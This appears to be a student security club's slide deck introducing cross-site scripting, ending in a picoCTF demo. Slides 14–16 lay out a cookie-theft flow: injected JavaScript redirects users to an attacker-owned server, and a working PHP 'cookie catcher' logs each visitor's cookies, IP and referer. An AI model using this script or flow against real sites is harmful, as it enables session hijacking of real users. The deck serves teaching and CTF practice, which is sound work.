Slide 1

Cross Site Scripting
4/7/16
Siddarth senthilkumar

Slide 2

In Other News…
GeoHotz gets $3M for AI driving startup
Trump Hotels are hacked again by hackers
Hacked by hackers? Is that redundant?
Guess I won’t be going to Trump Hotel now
Fun fact: A night at the Trump Tower will run you up at least $375 a night. Ordering a jug of milk to your room for your own in room breakfast will be another $27.
So maybe I wasn’t going either way
Ransomsware is surging again
Cryptolocker was found on at least 3 different energy companies in the US
PEBCAK
Problem Exists Between Chair and Keyboard

Slide 3
On to the fun stuff!

Slide 4

What is XSS?
Cross Site Scripting, abbreviated XSS
Code Injection Attack
One of most common website attack
JavaScript turned on
Requires user input fields, preferably somewhere you know the database will interact with and then output back on the screen.

Slide 5
Disclaimer
I am not responsible for any of the stupid things you guys will do after learning this.
Ok seriously – it’s highly illegal to perform random attacks on a website unless you have their EXPRESS permission in writing that you are allowed to do so.
Some sites have Bug Bounties where they reward you for finding and responsibly disclosing the bug to them, but make sure of this if you decide to do anything.

Slide 6
What is XSS? (Continued)
Not an attack on the website (like DOS), instead attack on users.
XSS can:
Allow false authentication
Modify pages to behave differently, change links to malware downloads
Send you to another website than the one intended where you could get phished

Slide 7
Non-Persistent script
Attack only affects user running the script.
Useful b/c indicates website creator forgot to protect input fields.
Not useful to attack yourself so we also have…
Reflected XSS – a type of non-persistent XSS
Attach malicious script to end of a url/link
Very common XSS method
Malicious code could:
Redirect to a phishing page
Steal cookie information
Force user to make actions
Simple XSS Demo

Slide 8
Persistent XSS
Script that persists on a website
Having code live on database would be ultimate goal with XSS

Slide 9
HTML and JavaScript review
HTML is a markup language that tells a browser how to display information.
Ex. <b>Hello World!</b> tells browser to display bold text “Hello World”.
Every <…> is called a tag and specifies how the browser should interpret what is between the tag and the closing tag (</…>)
JavaScript is a programming language that runs in your browser.
It can be written directly in the HTML source using the script tags (<script>…..</script>) or linked to in a separate file.
If you don’t know JavaScript, it’s OK. There are TONS of resources for JavaScript development online; Googling any question you may have will probably result in a StackOverflow post where someone has literally coded exactly what you need.
Worst case, just pretend it’s Java and write what you want it to do – the two languages are very similar in syntax.

Slide 10



Cookies Review
A cookie is information saved on a client’s browser by a website.
Example of usefulness:
Log-In to a website

Slide 11
Live Demo!
We’ll be doing a CTF problem from an old competition I did that makes use of XSS vulnerabilities.

Slide 12

Shameless Plug
What’s a CTF problem??
“Capture the Flag” – Essentially a hacking competition
Different types of CTFs
Jeopardy Style
Wargames
Red Team/Blue Team
TLDR; - Hack shit, find secret text, get points.
More Info: sidsenkumar11.github.io/greyhat.html
Come to our Monday meetings from CoC 346 7-8pm if you like what you see today!!

Slide 13

Live Demo!
Navigate to this page for the problem website.
http://sps.picoctf.com/index.php
Desired page ID (Take a picture of this or write it down, we’ll need it for later):
43440b22864b30a0098f034eaf940730ca211a55

Slide 14


1. We make a page that redirects people to another website using injected JavaScript
http://sps.picoctf.com/
Redirecting…
A website that I own
(like sidsenkumar11.github.io)
2. When the user goes to my website,
I automatically run a PHP script that records all their
browser’s cookies. It then saves this information to my
Website’s server so that I can look at them at my
Leisure.
User’s authentication cookie
http://sps.picoctf.com/
3. The website now thinks we are someone else!

Slide 15
Cookie Catcher
A script that saves all the cookies in your browser when you visit a site containing the script.
Really simple:
<?php $cookie = $_GET['c']; $ip = getenv ('REMOTE_ADDR'); $date=date("j F, Y, g:i a");; $referer=getenv ('HTTP_REFERER'); $fp = fopen('cookies.html', 'a'); fwrite($fp, 'Cookie: '.$cookie.'< br > IP: ' .$ip. '< br > Date and Time: ' .$date. '< br > Referer: '.$referer.'< br > < br > < br >'); fclose($fp); header ("Location: http://www.*******.com"); ?>
Replace **** with your own website/server.
Saves a user’s cookies to a text file when they visit your website.

Slide 16
But…I am a poor college student? I don’t want to pay for PHP site hosting?
Requestb.in

Slide 17
Also, I’d really appreciate any feedback you guys can give me.
http://tinyurl.com/greyhatsurvey1

